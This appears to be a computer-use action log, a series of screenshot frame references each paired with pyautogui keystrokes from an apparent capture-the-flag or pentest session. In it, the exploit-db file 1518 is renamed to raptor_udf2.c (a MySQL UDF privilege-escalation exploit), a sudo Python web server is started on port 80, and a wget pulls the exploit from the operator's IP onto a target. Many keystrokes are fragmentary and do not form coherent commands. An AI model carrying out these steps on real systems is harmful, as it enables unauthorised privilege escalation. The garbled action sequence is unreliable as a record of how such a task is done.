
pyautogui.write('mv')

pyautogui.write('1518 raptor_udf2.c')

# Start sudo python3 -m http.server 80 in the service folder, entering the sudo password
pyautogui.write('pytho')

pyautogui.write('sudo')

pyautogui.write('python3')

pyautogui.write('http.d')

pyautogui.write('server')

pyautogui.write('-')

pyautogui.write('m http.server')

pyautogui.write('80')

pyautogui.press('Return')

pyautogui.write('wget')

pyautogui.write('http')

pyautogui.write('://')

pyautogui.moveTo(133, 173)

pyautogui.write('19')
pyautogui.write('ifconfi')

pyautogui.press('Return')

pyautogui.write('9.8')

pyautogui.write('6.227/')

pyautogui.write('raptor_u')

pyautogui.press('Return')

pyautogui.moveTo(12, 53)
